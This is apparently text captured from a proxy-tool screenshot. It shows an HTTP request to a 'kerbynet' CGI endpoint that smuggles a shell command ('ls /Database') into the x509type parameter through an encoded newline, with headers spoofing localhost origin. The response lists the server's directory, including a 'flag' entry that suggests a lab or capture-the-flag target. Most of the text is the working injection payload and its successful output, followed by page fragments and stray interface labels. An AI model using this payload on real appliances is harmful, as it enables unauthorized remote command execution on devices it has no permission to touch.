 1 ×  +
Send  Cancel  <  ▼  >  ▼
Request
Pretty  Raw  Hex  \n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
%27%0Als%20/Database%0A%27 HTTP/1.1
2 Host: 61.139.2.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 Priority: u=0, i
14
15
Response
Pretty  Raw  Hex  Render  MarkInfo  \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Dec 2024 10:14:39 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=ISO-8859-1
9 Content-Length: 1341
10
11 LOG
12 etc
13 flag
14 httpd.conf
15 var
16 LOG
17 etc
18 flag
19 httpd.conf
20 var
21 <html>
22 <head>
<link rel='stylesheet' type='text/css' href='/default.css'>
23 <title>
X509 View
</title>
24 <script>
25 function x509export() {
26 if ("command not found".lastIndexOf("OK")>-1) {
27 document.data.Action.value="x509export";
28 document.data.submit();
29 }
else {
30 alert(
"This operation is possible only if the certificate is valid.");
Ins
Rec
Rec
Rec
Rec
Rec
Res